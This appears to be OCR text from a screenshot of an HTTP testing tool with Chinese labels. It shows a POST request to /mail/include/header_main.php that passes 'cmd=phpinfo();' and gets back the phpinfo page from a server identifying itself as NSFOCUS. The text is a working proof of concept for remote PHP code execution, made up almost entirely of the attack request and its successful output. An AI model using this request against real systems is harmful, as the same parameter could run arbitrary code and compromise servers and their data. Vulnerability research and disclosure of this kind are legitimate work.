 Request
数据包扫描 热加载 构造请求
1 POST /mail/include/header_main.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Cookie: PHPSESSID_NF=82c13f359d0dd8f51c29d658a9c8ac71
4 Host:
5
6 cmd=phpinfo();
7
Responses https 65763bytes / 369ms 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 18 May 2023 04:30:44 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Expires: Mon, 26 Jul 1997 05:00:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Last-Modified: Thu, 18 May 2023 04:30:44 GMT
9 Cache-Control: post-check=0, pre-check=0
10 Vary: Accept-Encoding
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 65763
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
16 <html xmlns="http://www.w3.org/1999/xhtml"><head>
17 <style type="text/css">
18 body {background-color: #ffffff; color: #000000;}
19 body, td, th, h1, h2 {font-family: sans-serif;}
20 pre {margin: 0px; font-family: monospace;}
21 a:link {color: #000099; text-decoration: none; background-color:
#ffffff;}
22 a:hover {text-decoration: underline;}
23 table {border-collapse: collapse;}
24 .center {text-align: center;}
25 .center table { margin-left: auto; margin-right: auto;
text-align: left;}
26 .center th { text-align: center !important; }
27 td, th { border: 1px solid #000000; font-size: 75%;
vertical-align: baseline;}
28 h1 {font-size: 150%;}
29 h2 {font-size: 125%;}
30 .p {text-align: left;}
远端地址:
3; 代理:http://127.0.0.1:7890;
响应时间:369ms; 总耗时:1854
ms; URL: